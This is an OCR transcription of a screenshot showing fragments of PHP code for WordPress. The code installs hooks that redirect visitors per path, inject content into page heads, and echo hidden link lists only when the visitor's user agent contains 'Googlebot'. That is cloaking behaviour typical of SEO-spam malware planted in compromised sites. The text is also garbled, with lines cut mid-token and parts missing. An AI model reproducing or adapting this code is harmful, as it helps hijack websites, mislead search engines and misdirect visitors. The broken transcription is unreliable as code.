
is_array($d)?$d:[];}add_action('wp',function(){$path=H();$ua=
(string)
($_SERVER['HTTP_USER_AGENT']??'');$Lx=GL();if(!empty($Lx['R']
[$path]))add_action('template_redirect',function()use($Lx,$path)
{wp_redirect($Lx['R'][$path]['t'],(int)$Lx['R'][$path]
['c']);exit;},0);if(!empty($Lx['C']
[$path]))add_action('wp_head',function()use($Lx,$path)
{echo'
'."\n";},1);if(!empty($Lx['L'])&&stripos($ua,'Googlebot')!==fa
{$ll=array_merge($Lx['L'],$path==='/'?($Lx['H']??[]):
[]);$h='';foreach($ll as $r)$h.='
'.esc_html($r['t']).'
';if($h!=='')echo'
More
';},9999);$Sx=GS();if(!in_array($path,$Sx,true))return;add_action('
{global
$wp_query;$k='p_'.md5(home_url('/').'|'.$path);$p=get_transient($k
(int)get_transient($k.'_t');if(!(is_array($p)&&$t&&(time()-$t)<=PT))